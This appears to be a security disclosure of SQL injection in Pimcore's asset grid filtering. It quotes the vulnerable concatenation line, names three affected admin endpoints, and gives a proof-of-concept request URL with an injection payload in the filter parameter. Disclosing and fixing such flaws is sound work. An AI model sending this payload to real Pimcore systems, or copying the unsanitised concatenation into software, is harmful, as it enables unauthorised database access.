# Description
In line 786, we can see “`$conditionFilters[] = $filterField . ‘ ‘ . $operator . ‘ ‘ . $value;“`. The three variables joins to a string, and the variables come from the request parameter.(Maybe line 793 is vulnerable too). The code comes from prepareAssetListingForGrid function. The function is called in AssetController.php and AssetHelperController.php, it leads sqlis in three apis.
/grid-proxy
/get-export-jobs
/get-batch-jobs
# Proof of Concept
*/grid-proxy*
“`
https://10.x-dev.pimcore.fun/admin/asset/grid-proxy?xaction=read&_dc=1649852297759&folderId=1&fields%5B%5D=preview~system&fields%5B%5D=id~system&fields%5B%5D=type~system&fields%5B%5D=fullpath~system&fields%5B%5D=filename~system&fields%5B%5D=creationDate~system&fields%5B%5D=modificationDate~system&fields%5B%5D=size~system&language=&only_direct_children=false&only_unreferenced=false&considerChildTags=0&page=1&start=0&limit=25&filter=”+encodeURIComponent(‘[{“property”:”1=1 # ~system”,”type”:”string”,”value”:”1″,”operator”:”=”}]’)
“`
Asset->click home->click list .you will see the api being called.
If you give a wrong value, you will see a error.


the error log.

the api /get-export-jobs and /get-batch-jobs have the similar inject point.
References

Back to Main


